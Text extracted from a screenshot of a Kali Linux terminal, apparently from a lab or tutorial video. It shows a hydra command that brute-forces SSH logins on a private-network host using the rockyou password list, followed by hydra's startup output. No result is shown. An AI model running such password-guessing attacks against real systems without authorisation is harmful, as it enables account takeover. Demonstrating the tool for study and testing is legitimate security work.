 Desktop : hydra — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
(kali㉿kali)-[~/Desktop]
$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:36:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.31:22/
EL
PINGUINO
DE MARIO
RACING
$_